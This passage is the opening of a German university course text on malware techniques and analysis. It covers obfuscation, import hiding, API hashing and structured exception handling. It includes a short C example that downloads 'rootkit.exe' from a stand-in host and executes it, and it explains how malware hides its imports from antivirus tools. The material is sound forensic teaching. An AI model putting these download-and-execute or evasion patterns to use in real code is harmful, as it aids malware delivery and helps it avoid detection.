





Zertifikatsprogramm

## Malware-Techniken und Malware-Analyse [MM-108]

Autoren: Dr. rer. nat. Werner Massonne Prof. Dr.-Ing. Felix C. Freiling

Friedrich-Alexander-Universität Erlangen-Nürnberg

# **MM-108 Malware-Techniken und Malware-Analyse**

Autoren:

Dr. rer. nat. Werner Massonne Prof. Dr.-Ing. Felix C. Freiling

1. Auflage

Friedrich-Alexander-Universität Erlangen-Nürnberg





© 2016 Felix Freiling Friedrich-Alexander-Universität Erlangen-Nürnberg Department Informatik Martensstr. 3 91058 Erlangen

1. Auflage (13. Dezember 2016)

Das Werk einschließlich seiner Teile ist urheberrechtlich geschützt. Jede Verwendung außerhalb der engen Grenzen des Urheberrechtsgesetzes ist ohne Zustimmung der Verfasser unzulässig und strafbar. Das gilt insbesondere für Vervielfältigungen, Übersetzungen, Mikroverfilmungen und die Einspeicherung und Verarbeitung in elektronischen Systemen.

Um die Lesbarkeit zu vereinfachen, wird auf die zusätzliche Formulierung der weiblichen Form bei Personenbezeichnungen verzichtet. Wir weisen deshalb darauf hin, dass die Verwendung der männlichen Form explizit als geschlechtsunabhängig verstanden werden soll.

Das diesem Bericht zugrundeliegende Vorhaben wurde mit Mitteln des Bundesministeriums für Bildung, und Forschung unter dem Förderkennzeichen 16OH12022 gefördert. Die Verantwortung für den Inhalt dieser Veröffentlichung liegt beim Autor.

## **Inhaltsverzeichnis**



[III. Literatur](#page-52-3) . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 51

## <span id="page-5-0"></span>**Einleitung**

## <span id="page-5-1"></span>**I. Abkürzungen der Randsymbole und Farbkodierungen**



## <span id="page-6-0"></span>**II. Zu den Autoren**



Felix Freiling ist seit Dezember 2010 Inhaber des Lehrstuhls für IT-Sicherheitsinfrastrukturen an der Friedrich-Alexander-Universität Erlangen-Nürnberg. Zuvor war er bereits als Professor für Informatik an der RWTH Aachen (2003-2005) und der Universität Mannheim (2005-2010) tätig. Schwerpunkte seiner Arbeitsgruppe in Forschung und Lehre sind offensive Methoden der IT-Sicherheit, technische Aspekte der Cyberkriminalität sowie digitale Forensik. In den Verfahren zur Online-Durchsuchung und zur Vorratsdatenspeicherung vor dem Bundesverfassungsgericht diente Felix Freiling als sachverständige Auskunftsperson.



Werner Massonne erwarb sein Diplom in Informatik an der Universität des Saarlandes in Saarbrücken. Er promovierte anschließend im Bereich Rechnerarchitektur mit dem Thema "Leistung und Güte von Datenflussrechnern". Nach einem längeren Abstecher in die freie Wirtschaft arbeitet er inzwischen als Postdoktorand bei Professor Freiling an der Friedrich-Alexander-Universität.

## <span id="page-7-0"></span>**III. Lehrziele**

Ein regelmäßiger Untersuchungsgegenstand in der digitalen Forensik ist unbekannte Software, deren Funktionsweise analysiert werden soll. In der Praxis hat man es dabei oft mit Software zu tun, deren Quellcode nicht verfügbar ist, die also nur in Binärform vorliegt.

Maschinenprogramme sind naturgemäß prozessor- und betriebssystemabhängig. Wir betrachten in diesem Mikromodul ausschließlich die 32-Bit-Intel-Architektur IA-32 der x86-Prozessorfamilie und das Betriebssystem Microsoft Windows. Diese Kombination beherrscht bis heute die Welt der Arbeitsplatzrechner. Demzufolge existiert eine immense Fülle von Programmen dafür. Insbesondere ist der Großteil der heute im Umlauf befindlichen Schad-Software für IA-32 und Windows ausgelegt.

Ein Haupteinsatzgebiet der Binärcodeanalyse ist die Analyse von Malware. Dabei tritt die konzeptuelle Analyse auf einem höheren Abstraktionslevel in den Vordergrund. Konzepte, Absichten und Methoden von Malware bzw. der Malware-Autoren müssen dazu bekannt sein. Malware birgt immer eine Kernfunktionalität, aber auch diverse Methoden, um die Analyse ihres eigentlichen Zwecks zu verhindern. Mit beiden Aspekten muss sich der Reverse Engineer bei der Analyse von Malware auseinandersetzen.

In diesem Mikromudul werden die Charakteristika und Besonderheiten von Malware gezeigt und die Schutzmaßnahmen, die Malware benutzt, um sich gegen ihre Analyse zu schützen. Zum Schluss wird real existierende Malware mit Hilfe gängiger Tools (IDA und OllyDbg) exemplarisch analysiert.

## <span id="page-8-4"></span><span id="page-8-1"></span><span id="page-8-0"></span>**Malware-Techniken und Malware-Analyse**

#### **1 Lernergebnisse**

Sie können die grundsätzlichen Merkmale, Eigenschaften und Ausprägungen von Malware benennen und sind in der Lage, diese zu klassifizieren. Sie können verschiedene Methoden benennen und erkennen, die ein Malware-Autor benutzen kann, um die Funktionalität einer Malware zu verschleiern und um Malware auf einem Windows-Rechner zu etablieren.

Sie schaffen eine geeignete Analyseumgebung für Malware und können diese darin im Detail untersuchen. Sie können verschiedenste Methoden, die Ihre Analysearbeit behindern, erläutern und einordnen; Sie haben grundlegende Kenntnisse über die Techniken zur Überwindung der dadurch aufgebauten Hürden. Sie sind schließlich in der Lage, einfache, aber reale Malware zu analysieren.

## <span id="page-8-2"></span>**2 Einführung**

Malware dient dem Zweck, Schaden im weitesten Sinne anzurichten, bspw. durch Sabotage oder Spionage und sehr oft mit dem Hintergedanken, dem Malware-Autor einen finanziellen Gewinn zu ermöglichen. Aus dieser Motivation lassen sich direkt zwei wesentliche bzw. wünschenswerte Programmeigenschaften von Malware aus der Sicht des Malware-Autors ableiten:

- 1. **Tarnung**: Die Malware soll möglichst nicht durch automatische Antiviren-Software, Intrusion-Detection-Systeme o.ä. als solche erkennbar sein.
- 2. **Obfuscation**: Durch Verstecken der Programmlogik und Verhinderung von Debugging und Disassemblierung soll eine Programmanalyse verhindert oder zumindest möglichst stark behindert werden.

Die typischen und üblichen Tricks bösartiger Software zum Erreichen dieser Ziele werden in diesem Mikromodul vorgestellt:

- Obfuscation gegen Reverse Engineering.
- Verhinderung der Disassemblierung.
- Verhinderung einer automatisierten Erkennung.
- Erkennung und Behinderung von Analyseumgebungen.

Im Anschluss daran werden einige Beispiele echter Malware vorgestellt und analysiert.

#### <span id="page-8-3"></span>**3 Obfuscation**

Optimierungsverfahren erschweren die Dekompilierung und damit die Analyse von Programmen. Die Optimierung hat zum Ziel, die Ausführung eines Programms effizienter zu machen, d. h. zu beschleunigen. Wenn die Absicht im Vordergrund steht, ein Programm unverständlicher zu machen, spricht man von Verschleierungstechnik oder *Obfuscation*.

Obfuscation gehört zu den Software-Schutztechniken und dient der Verschleierung  $\;\;\;$  Obfuscation als Softwaredes ursprünglichen Quellcodes, der durch Binärcodeanalyse gewonnen werden soll. Dabei ist es wichtig, dass Obfuscation zum einen das ursprüngliche Programmverhalten erhält und zum anderen dabei effizient bleibt, d. h. die zusätzliche Komplexität der Verschleierung ergibt keinen merklichen Laufzeitverlust. Die

Schutztechniken

resultierende Laufzeit sollte vergleichbar mit der des ursprünglichen Programms sein. Ziel von Obfuscation ist es vor allem, den Kontrollfluss so zu verkomplizieren, dass dessen eigentliche Funktionalität nicht mehr erkennbar ist.

Obfuscation wird keineswegs nur für illegale Zwecke eingesetzt. Durch Obfuscation kann Code vor unerlaubtem (Lese-)Zugriff geschützt werden. Beispiele für legale und praktische Anwendungen dieser Art sind:

- Legitime Software gegen Cracker schützen (Kopierschutz und Lizenzierung).
- Geistiges Eigentum vor der Konkurrenz schützen.
- DRM (*digital rights management*) gegen Kunden durchsetzen.
- Virtuelle Maschinen und Software in einer Cloud schützen.
- Schutz eines Betriebssystems gegen Viren bzw. vorhergehende Codeanalyse des Angreifers.

Obfuscation als Anti-Forensik-Technik Obfuscation wird des Weiteren als Anti-Forensik-Technik eingesetzt, um bspw. nicht nachweisbare Code-Plagiate zu erstellen, Wasserzeichen zu entfernen, die Zuordnung von Malware zum Autor zu erschweren oder sich vor Antiviren-Software zu verstecken. Dabei wird angenommen, dass sich das Programm unter der vollen Kontrolle des Rechners befindet, auf dem es läuft. Der Administrator, Antiviren-Software oder Analysten können also bspw. auf den kompletten Code des Programms zugreifen oder die aktuell verwendeten Daten verändern.

> Wir beschäftigen uns in diesem Mikromodul überwiegend mit der Analyse von Malware durch Reverse Engineering, also mit der Gewinnung von Informationen über deren Verhalten durch statische und dynamische Programmanalysen. Um eine erfolgreiche Analyse durchführen zu können, ist es erforderlich, sich mit den Methoden der Gegner, also der Malware-Autoren, vertraut zu machen.

> Obfuscation mit dem Ziel, die statische Analyse zu behindern, ist schon mit einfachen Mitteln gut umsetzbar.[1](#page-9-0) Solche Obfuscation findet oftmals mittels eigener Programme statt, da die Verschleierung "per Hand" fehleranfällig und aufwendig ist. Diese Obfuskatoren ähneln Compilern, nur dass sie möglichst unleserlichen Code produzieren. Die Vorgehensweise solcher Tools ist in Abbildung [1](#page-9-1) dargestellt. Stellen im Code, die als wichtig markiert wurden (*precious code*), werden über mehrere Iterationen analysiert und mittels vorgegebener Codetransformationen umgewandelt. Zum Schluss entsteht aus dem Programm *P* das obfuskierte Programm P'.

#### <span id="page-9-1"></span>Abb. 1: Obfuskator



<span id="page-9-0"></span><sup>&</sup>quot;Gute" Beispiele für Codeverschleierungen sind sehr einfach zu finden, da auf diesem Gebiet sogar Wettbewerbe (z. B. Obfuscated C Contest und Obfuscated Perl Contest) stattfinden.

<span id="page-10-1"></span>Schwieriger ist die Behinderung der dynamischen Analyse. Nichtsdestotrotz existieren viele Techniken, die die dynamische Analyse durch Obfuscation erschweren.

Im Folgenden werden einige Obfuscation-Verfahren vorgestellt. Diese lassen sich grob in drei Gruppen aufteilen:

- 1. Allgemeine Methoden, die weitgehend unabhängig vom konkreten Zielsystem sind. Diese Methoden werden in diesem Mikromodul nicht behandelt. Dazu sei beispielsweise an Mikromodul MM-107 verwiesen.
- 2. Betriebssystemabhängige Methoden (*Import Hiding*, *Hashing* und *SEH*) (Abs. [3.1](#page-10-0) bis [3.3\)](#page-13-0).
- 3. Verfahren zur Behinderung der Disassemblierung. In dieser Gruppe sind die raffiniertesten Methoden zu finden, die speziell bei der Entwicklung von Malware verwendet werden. Diese werden in Abschnitt [4](#page-14-0) besprochen.

## <span id="page-10-0"></span>**3.1 Import Hiding**

Verwendet ein Programm Bibliotheken, so sagen die daraus verwendeten Funktionen viel über das Programm selbst aus. Bei der Analyse von Malware sind dabei Funktionen für Dateizugriffe, zur Erstellung neuer Prozesse und zum Aufbau von Netzwerkverbindungen von besonderem Interesse. Die Aufrufe von importierten API-Funktionen sind meist gute Anfangspunkte für das Setzen von Breakpoints bei der dynamischen Analyse.

#### Beispiel 1

Lädt ein Programm Dateien aus dem Internet und führt sie aus, so wird letztendlich die API-Funktion *urlmon.DownloadToFileA* aufgerufen werden. Der Aufruf ist eine geeignete Stelle zum Setzen eines Breakpoint, denn vermutlich wird nach dem Aufruf etwas Wichtiges passieren.

Die Import Address Table (IAT) beinhaltet alle importierten Funktionen eines Programms, weswegen auch viele Heuristiken von Antiviren-Software auf der Analyse der IAT beruhen. Beispiele für verräterische API Funktionen sind:

- *kernel32.WriteProcessMemory* und
- *kernel32.CreateRemoteThread* für die Injizierung von Schadcode
- *urlmon.DownloadToFile* zum Nachladen von Malware

Wenn keine besonderen Vorkehrungen von Seiten des Programmierers getroffen werden, ist die IAT leicht zu erkennen und auszuwerten. Abb. [2](#page-11-0) zeigt ein disassembliertes Programmfragment - analysiert von IDA - ohne Import-Informationen, also ohne Benennung der API-Funktionen. Abb. [3](#page-11-1) zeigt dasselbe Programm nach einer Namensauflösung.

"Gut" gemachte Malware wird versuchen, ihre Importe zu verstecken, sodass keine einfache Namensauflösung verräterische Spuren hinterlässt, und der Analyst nur noch ein nichtssagendes Listing wie in Abb. [2](#page-11-0) erhält. Nehmen wir dazu ein kleines Programmbeispiel, das offensichtlich Unheil verkündet:

<span id="page-11-0"></span>Abb. 2: IAT ohne aufgelöste Importinformationen

```
push
        400h
push
        \alphapush
        ø
lea
        eax, [esp+28h+var 1C]
push
        eax
cal 1ds:dword 4080F0
lea
        ecx, [esp+1Ch+var_1C]
push
        ecx
call
        ds:dword 4080F4
lea
        edx, [esp+1Ch+var_1C]
push
        edx
call
        ds:dword_4080F8
```
**Q**

```
Quelltext 1
```

```
1 void main() {
2 URLDownloadToFile(0, "http:/ /badboy.org/rootkit.exe", "C:\
       rootkit.exe", 0, 0);
3 ShellExecute(0, "open", "c:/rootkit.exe", 0, 0 ,0);
4 }
```
<span id="page-11-1"></span>Abb. 3: IAT mit aufgelösten Importinformationen

<span id="page-11-2"></span>Abb. 4: Sichtbare Imports



Das Programm lädt eine Datei aus dem Internet und führt sie anschließend aus. Die beiden verwendeten DLLs (*urlmon* und *shell32*) und die daraus verwendeten Funktionen sind in der IAT sichtbar, wie dies in Abb. [4](#page-11-2) zu sehen ist.



Um die Imports zu verstecken, können Bibliotheken dynamisch nachgeladen und die Adressen der verwendeten Funktionen dynamisch ermittelt werden. Dazu werden die Funktionen *LoadLibrary* und *GetProcAddress* aus der DLL *kernel32* verwendet. Abb. [5](#page-12-1) zeigt das abgewandelte Programm; auf die Details soll hier allerdings nicht eingegangen werden.

<span id="page-12-3"></span>

Abb. [6](#page-12-2) zeigt die veränderte IAT; die beiden verräterischen DLLs und die verräterischen Funktionen sind verschwunden. Allerdings tauchen jetzt *LoadLibrary* und *GetProcAddress* aus *kernel32.dll* auf, wenn auch in einer Vielzahl anderer Funktionen versteckt. *GetProcAddress* könnte zwar durch manuelle Routinen, die die Exporte einer DLL durchsuchen, ersetzt werden, *LoadLibrary* jedoch nicht.



<span id="page-12-2"></span><span id="page-12-1"></span>Abb. 6: Unsichtbare Imports

## <span id="page-12-0"></span>**3.2 Hashing**

Statt die Strings der importierten Funktionen zu benutzen, kann mit sogenannten Hashwerten gearbeitet werden. Dabei enthält der Programmcode die Strings nicht mehr im Klartext, sondern nur noch den Hashwert der Strings. Der verwendete Hash-Algorithmus kann relativ simpel sein, bspw. können die ASCII-Werte des Funktionsnamens addiert und das Ergebnis mit ein paar Bit-Rotationen verdreht werden. Dies reicht aus, um Hash-Kollisionen zu vermeiden. Zur Laufzeit wird der Hash-Wert einer aufzurufenden Funktion mit den Hash-Werten der Funktionsnamen aus einer benötigten DLL verglichen. Bei Gleichheit ist die Zielfunktion gefunden und ihre Einstiegsadresse kann bestimmt werden. Durch Anwendung dieses Verfahrens ist i. Allg. erst zur Laufzeit erkennbar, welche Funktionen importiert werden.

Wir betrachten als Beispiel einer Umsetzung dieses Verfahrens eine eigene Funktion GetProcByHash. Diese erhält als Argumente die Basisadresse einer DLL – die eventuell noch nachgeladen werden muss – und den 32-Bit-Hash-Wert einer gesuchten Funktion. GetProcByHash durchsucht die ENT (Export Name Table) der DLL und liefert die Startadresse der gesuchten Funktion.

```
Quelltext 2
```

```
1 dword GetProcByHash(HINSTANCE hDLL, dword dwHash) {
```

```
2 // traversiere die ENT und suche
```
<sup>3</sup> // Funktion mit vorgegebenem Hash-Wert

<sup>4</sup> }

<span id="page-13-3"></span>Es sei angenommen, dass 0x826F281A der Hash-Wert der gesuchten Funktion *URLDownloadToFileA*, also des Strings "URLDownloadToFileA" ist, dann könnte ein Aufruf wie folgt aussehen:

Quelltext 3

1 Start = GetProcByHash(LoadLibrary("urlmon.dll"),0x826F281A);

Nach demselben Verfahren kann nun noch der Zugriff auf *LoadLibrary* in *kernel32.dll* verborgen werden, wobei zu beachten ist, dass *kernel32.dll* in von Compilern erzeugten Programmen meist ohnehin importiert wird. Die Auflösung der Funktionsaufrufe ist dann i. Allg. nur noch durch eine dynamische Analyse möglich.

#### <span id="page-13-0"></span>**3.3 Structured Exception Handling**

Der Mechanismus des Structured Exception Handling (SEH) kann benutzt werden, um den Kontrollfluss eines Programms zu verschleiern. Hierzu wird ein Code Block mit einem eigenen Handler ausgestattet. Dann wird bei der Ausführung des Code Block absichtlich eine Exception ausgelöst. Der Kontrollfluss geht also an den Handler weiter, was die Programmanalyse erschwert. Dieses Verfahren kann auch dazu verwendet werden, um Debugger zu erkennen (s. Abs. [5.3\)](#page-27-1), da Debugger das Programmverhalten bei Exceptions beeinflussen können.

SEH ist über eine verkettete Liste von Exception Registration Records implementiert. Ein Eintrag im TEB zeigt auf den Kopf der Liste und ist über fs:[0] adressierbar. Betrachten Sie das Beispiel in Abb. [7.](#page-13-1)

<span id="page-13-1"></span>

Shellcode Es handelt sich um sogenannten Shellcode. Gemeint ist damit ein kleines Programm, das auf dem Stack abgelegt und dort zur Ausführung gebracht wird. Dass dies überhaupt möglich ist, basiert meist auf Sicherheitslücken d. h. Programmierfehlern, die zu einem Buffer Overflow im Stack führen können und auf den Eigenheiten der Von-Neumann-Architektur, die im Prinzip nicht zwischen Daten und Programmen unterscheidet.<sup>[2](#page-13-2)</sup>

